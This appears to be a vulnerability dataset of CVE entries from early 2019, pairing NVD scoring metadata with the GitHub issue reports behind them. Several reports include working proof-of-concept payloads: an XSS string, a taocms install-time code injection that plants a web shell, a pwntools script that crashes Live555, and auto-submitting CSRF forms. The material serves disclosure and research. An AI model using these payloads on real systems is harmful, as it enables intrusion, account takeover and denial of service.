admin/?/plugin/file_manager in Frog CMS 0.9.5 allows XSS by creating a new file containing a crafted attribute of an IMG element.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/28"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/28"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/philippe/FrogCMS/issues/28
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"philippe",
"FrogCMS"
] |
## The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager/browse/
### 3.create new file 1
### 4.open and input exp `<img src=1 onerror=alert(/du/)>`

### 5.save
### 6.open http://127.0.0.1/FrogCMS/public/1

|
The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager
|
https://api.github.com/repos/philippe/FrogCMS/issues/28/comments
| 0
|
2018-12-31T14:30:17Z
|
2018-12-31T14:30:17Z
|
https://github.com/philippe/FrogCMS/issues/28
| 394,988,119
| 28
| 172
|
CVE-2019-7720
|
2019-02-11T04:29:00.357
|
taocms through 2014-05-24 allows eval injection by placing PHP code in the install.php db_name parameter and then making a config.php request.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A9D5CD7-C9B3-44BD-9BE6-CEB7FDDCD031",
"versionEndExcluding": null,
"versionEndIncluding": "2014-05-24",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"94"
] |
94
|
https://github.com/taogogo/taocms/issues/1
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |
In the CMS installation process, the configuration file filtering is not rigorous, you can insert malicious code in the installation process to execute arbitrary commands, and even get Webshell
Source:
./install.php:234-238
$configs=file_get_contents('config.php');
$_POST['tb']&&$configs=str_replace('define(\'TB\', \''.TB.'\');','define(\'TB\', \''.$_POST['tb'].'\');',$configs);
$_POST['db']&&$configs=str_replace('define(\'DB\', \''.DB.'\');','define(\'DB\', \''.$_POST['db'].'\');',$configs);
$_POST['db_name']&&$configs=str_replace('define(\'DB_NAME\', \''.DB_NAME.'\');','define(\'DB_NAME\', \''.$_POST['db_name'].'\');',$configs);
file_put_contents('config.php',$configs);
payload:
/taocms-master/install.php [POST]db=Mysql&db_name=%7C127.0.0.1%3A3306%7Croot%7Croot%7Cwity%7C');assert($_REQUEST['cmd']);//&tb=test&Submit=%E7%82%B9%E5%87%BB%E6%AD%A4%E5%A4%84%E5%BC%80%E5%A7%8B%E5%AE%89%E8%A3%85%E5%85%8D%E8%B4%B9%E5%BC%80%E6%BA%90%E7%9A%84taoCMS%E7%B3%BB%E7%BB%9F

exploit:
http://127.0.0.1/taocms-master/config.php?cmd=phpinfo();

|
one can insert malicious code in the installation process to get a web shell
|
https://api.github.com/repos/taogogo/taocms/issues/1/comments
| 2
|
2019-01-28T14:34:00Z
|
2021-03-03T17:01:24Z
|
https://github.com/taogogo/taocms/issues/1
| 403,842,977
| 1
| 173
|
CVE-2019-7722
|
2019-02-11T14:29:00.217
|
PMD 5.8.1 and earlier processes XML external entities in ruleset files it parses as part of the analysis process, allowing attackers tampering it (either by direct modification or MITM attacks when using remote rulesets) to perform information disclosure, denial of service, or request forgery attacks. (PMD 6.x is unaffected because of a 2017-09-15 change.)
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pmd/pmd/issues/1650"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pmd/pmd/issues/1650"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pmd_project:pmd:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7961C7C4-FD94-4A98-9C65-D05AA6D49F50",
"versionEndExcluding": null,
"versionEndIncluding": "5.8.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"611"
] |
611
|
https://github.com/pmd/pmd/issues/1650
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"pmd",
"pmd"
] |
This issue is for future reference.
As part of an unrelated security concern discussion regarding a possible remote code execution (which was discarded as impossible) on a [separate issue](https://github.com/pmd/pmd/issues/532), I found that our XML parsing wasn't hardened, allowing for XXE attacks.
When PMD is run, the ruleset XMLs were parsed with the default Java parser settings, which allowed an attacker to perform an XXE attack.
Rulesets can be either local files, or accessed through the network over http / https. So, depending on the context, this attack could require physical access to the machine, or be achieved through a man-in-the-middle attack.
The XXE attack can be used to perform information disclosure on the developer's machine, CI servers or other infrastructure running PMD; as well as denial of service attacks and request forgery.
All PMD versions up to PMD 6.0.0 are vulnerable.
A fix was produced in https://github.com/pmd/pmd/pull/592 following [OWASP XXE Prevention cheatsheet](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet#Java), making all PMD 6 releases and later safe.
|
[core] Advisory - XXE attack on ruleset parsing
|
https://api.github.com/repos/pmd/pmd/issues/1650/comments
| 0
|
2019-02-11T11:58:33Z
|
2019-02-11T11:58:40Z
|
https://github.com/pmd/pmd/issues/1650
| 408,748,725
| 1,650
| 174
|
CVE-2019-7732
|
2019-02-11T17:29:00.443
|
In Live555 0.95, a setup packet can cause a memory leak leading to DoS because, when there are multiple instances of a single field (username, realm, nonce, uri, or response), only the last instance can ever be freed.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/20"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:live555:streaming_media:0.95:*:*:*:*:*:*:*",
"matchCriteriaId": "D7EFF72B-05B5-48D0-B5AA-C8BFD85F2CBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/rgaufman/live555/issues/20
|
[
"Third Party Advisory"
] |
github.com
|
[
"rgaufman",
"live555"
] |
In the lastest version of live555, there is a memory leak issue.
The attacker can make the server crash with this issue.
when parse the `setup` packet with many `username` fileds, the value of username will be duplicated many times at [1].
The pointers of username value can't be freed ever, except for the last one.
The fileds `realm` `nonce` `uri` `response` have the same problem.
```c
static Boolean parseAuthorizationHeader(char const* buf,
char const*& username,
char const*& realm,
char const*& nonce, char const*& uri,
char const*& response) {
// Initialize the result parameters to default values:
username = realm = nonce = uri = response = NULL;
// First, find "Authorization:"
while (1) {
if (*buf == '\0') return False; // not found
if (_strncasecmp(buf, "Authorization: Digest ", 22) == 0) break;
++buf;
}
// Then, run through each of the fields, looking for ones we handle:
char const* fields = buf + 22;
while (*fields == ' ') ++fields;
char* parameter = strDupSize(fields);
char* value = strDupSize(fields);
while (1) {
value[0] = '\0';
if (sscanf(fields, "%[^=]=\"%[^\"]\"", parameter, value) != 2 &&
sscanf(fields, "%[^=]=\"\"", parameter) != 1) {
break;
}
if (strcmp(parameter, "username") == 0) {
username = strDup(value); //[1]
} else if (strcmp(parameter, "realm") == 0) {
realm = strDup(value);
} else if (strcmp(parameter, "nonce") == 0) {
nonce = strDup(value);
} else if (strcmp(parameter, "uri") == 0) {
uri = strDup(value);
} else if (strcmp(parameter, "response") == 0) {
response = strDup(value);
}
fields += strlen(parameter) + 2 /*="*/ + strlen(value) + 1 /*"*/;
while (*fields == ',' || *fields == ' ') ++fields;
// skip over any separating ',' and ' ' chars
if (*fields == '\0' || *fields == '\r' || *fields == '\n') break;
}
delete[] parameter; delete[] value;
return True;
}
```
|
There is a memory leak in function parseAuthorizationHeader, which can cause a DoS
|
https://api.github.com/repos/rgaufman/live555/issues/20/comments
| 2
|
2019-02-11T04:57:50Z
|
2019-05-12T05:59:47Z
|
https://github.com/rgaufman/live555/issues/20
| 408,634,998
| 20
| 175
|
CVE-2019-7733
|
2019-02-11T17:29:00.490
|
In Live555 0.95, there is a buffer overflow via a large integer in a Content-Length HTTP header because handleRequestBytes has an unrestricted memmove.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/21"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.gentoo.org/glsa/202005-06"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://security.gentoo.org/glsa/202005-06"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:live555:streaming_media:0.95:*:*:*:*:*:*:*",
"matchCriteriaId": "D7EFF72B-05B5-48D0-B5AA-C8BFD85F2CBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/rgaufman/live555/issues/21
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"rgaufman",
"live555"
] |
When parse the request packet in function handleRequestBytes, the code don't check the `content-length`, and use it in memmove. Finally cause the buff overflow.
```c
unsigned requestSize = (fLastCRLF+4-fRequestBuffer) + contentLength;
numBytesRemaining = fRequestBytesAlreadySeen - requestSize;
resetRequestBuffer(); // to prepare for any subsequent request
if (numBytesRemaining > 0) {
memmove(fRequestBuffer, &fRequestBuffer[requestSize], numBytesRemaining);
newBytesRead = numBytesRemaining;
}
```
There is a `content-length` check, but it only assigns `parseSucceeded` to false.
This can't avoid the `memmove`.
```c
Boolean parseSucceeded = parseRTSPRequestString((char*)fRequestBuffer, fLastCRLF+2 - fRequestBuffer,
cmdName, sizeof cmdName,
urlPreSuffix, sizeof urlPreSuffix,
urlSuffix, sizeof urlSuffix,
cseq, sizeof cseq,
sessionIdStr, sizeof sessionIdStr,
contentLength);
fLastCRLF[2] = '\r'; // restore its value
// Check first for a bogus "Content-Length" value that would cause a pointer wraparound:
if (tmpPtr + 2 + contentLength < tmpPtr + 2) {
#ifdef DEBUG
fprintf(stderr, "parseRTSPRequestString() returned a bogus \"Content-Length:\" value: 0x%x (%d)\n", contentLength, (int)contentLength);
#endif
parseSucceeded = False;
}
```
I can make the server crash with a simple packet.
```python
from pwn import *
p1 = remote("IP", Port)
pl = "OPTIONS rtsp://10.113.214.93:8554/a.mkv RTSP/1.0\r\nCSeq: 1 \r\nUser-Agent: Lavf55.37.102\r\n"
pl += "Content-Length: 4294927296\r\n\r\n"
p1.send(pl)
```
|
There is a buffer overflow which can lead to dos in live555 v0.95
|
https://api.github.com/repos/rgaufman/live555/issues/21/comments
| 4
|
2019-02-11T05:37:29Z
|
2020-01-11T08:20:23Z
|
https://github.com/rgaufman/live555/issues/21
| 408,640,875
| 21
| 176
|
CVE-2019-7737
|
2019-02-11T21:29:00.367
|
A CSRF vulnerability was found in Verydows v2.0 that can add an admin account via index.php?m=backend&c=admin&a=add&step=submit.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/10"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:verydows:verydows:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "297496BD-F73F-4240-B58D-4C01A4FD9474",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/Verytops/verydows/issues/10
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Verytops",
"verydows"
] |
A CSRF vulnerability was found in this cms.
Logged-in administrator user may add another administrator account by clicking following POC
`<form action="http://thewind/verydows/index.php?m=backend&c=admin&a=add&step=submit" id="test" method="post"> `
` <!--Change the url when testing!--> `
` <input type=text name="username" value="TomAPU" /> `
` <input type=text name="password" value="123456" /> `
` <input type=text name="resetpwd" value="1" /> `
`<input type=text name="repassword" value="123456" /> `
` <input type=text name="name" value="TomAPU" /> `
` <input type=text name="email" value="admin@pornhub.com" /> `
` </form> `
`<script> `
` var f=document.getElementById("test"); `
` f.submit(); `
`</script>`
|
CSRF Vulnerability that can add admin user
|
https://api.github.com/repos/Verytops/verydows/issues/10/comments
| 1
|
2019-02-11T15:44:47Z
|
2019-03-04T16:36:09Z
|
https://github.com/Verytops/verydows/issues/10
| 408,843,743
| 10
| 177
|
CVE-2019-7738
|
2019-02-11T21:29:00.413
|
C.P.Sub before 5.3 allows CSRF via a manage.php?p=article_del&id= URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/cooltey/C.P.Sub/commit/b2be52fd89b6fd4d69d63d504bc11742cd679ebe"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cooltey/C.P.Sub/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/cooltey/C.P.Sub/commit/b2be52fd89b6fd4d69d63d504bc11742cd679ebe"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cooltey/C.P.Sub/issues/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:c.p.sub_project:c.p.sub:*:*:*:*:*:*:*:*",
"matchCriteriaId": "514B6779-FA33-4B6D-BCBD-D9CB49E2ED17",
"versionEndExcluding": "5.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/cooltey/C.P.Sub/issues/3
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"cooltey",
"C.P.Sub"
] |
Hey , C.P.Sub
In your Background admin delete Article section, did not produce relevant token verification source caused CSRF, and the "get" parameter value is very dangerous.
List:
**http://website/manage.php?p=article_list**
Poc Payload:
**
> GET /manage.php?p=article_del&id=ID HTTP/1.1
> Host: your_website
> Upgrade-Insecure-Requests: 1
> User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
> Referer: http://127.0.0.1/456/manage.php?p=article_list
> Accept-Encoding: gzip, deflate
> Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
> Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_5c016e8f0f95f039102cbe8366c5c7f3=test%7C1537587372%7CgZf4275f8FC9rh5rffBvPrfPZwQBwSdtTLoKtW1JdQ6%7C4350d349b75ea62d1bbd963b4ee5460a95206b92a5df2dd7899ff7ccdc51bea3; wp-settings-1=mfold%3Do; wp-settings-time-1=1537414573; cerber_groove=49d7bce85e1b8082ab6d6cdf0854abc8; cerber_groove_x_Ad7onvqFrh3GYs8jQ1I24UyDpVRC=G0c9tWNuhQ4Z8azbyspmHrx7fYE5XM; _awtvW=Zqmk3E; gXSlbZOPaVqTWrR=%5DjCLPER7IhSHZkD; tUAnShmrCET=gLvmBVQPSwn; AJeZVoHYa=Gd3nvWzpe; PHPSESSID=hbdcrh6cj6jgl9v4jo5gedbcp6
> Connection: close

**
Poc Payload:
```
<html>
<head>
<title>CSRF</title>
</head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://website/manage.php">
<input type="hidden" name="p" value="article_del" />
<input type="hidden" name="id" value="2" />
<input type="submit" value="Hello" />
</form>
</body>
</html>
```
You can see that after obtaining the parameters of the direct splicing instructions, also echo the relevant commands, no relevant rigorous filter inspection caused the vulnerability:

|
CSRF - Delete an announcement article arbitrarily
|
https://api.github.com/repos/cooltey/C.P.Sub/issues/3/comments
| 2
|
2018-09-20T16:50:57Z
|
2019-02-11T07:45:40Z
|
https://github.com/cooltey/C.P.Sub/issues/3
| 362,274,735
| 3
| 178
|
CVE-2019-7753
|
2019-02-12T12:29:00.203
|
Verydows 2.0 has XSS via the index.php?m=api&c=stats&a=count referrer parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/11"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:verydows:verydows:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "297496BD-F73F-4240-B58D-4C01A4FD9474",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Verytops/verydows/issues/11
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
